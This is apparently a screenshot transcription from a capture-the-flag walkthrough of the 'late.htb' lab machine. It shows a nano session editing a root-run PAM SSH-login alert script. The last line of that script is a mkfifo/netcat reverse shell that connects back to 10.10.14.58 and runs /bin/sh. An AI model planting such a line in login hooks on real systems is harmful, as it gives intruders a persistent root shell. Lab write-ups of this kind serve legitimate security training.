 GNU nano 2.9.3                    /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
mkfifo /tmp/f; nc 10.10.14.58 5455 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
[ Error writing /usr/local/sbin/ssh-alert.sh: Operation not permitted ]
^G Get Help    ^O Write Out   ^W Where Is    ^K Cut Text    ^J Justify     ^C Cur Pos     M-U Undo
^X Exit        ^R Read File   ^\ Replace     ^U Uncut Text  ^T To Linter   ^_ Go To Line  M-E Redo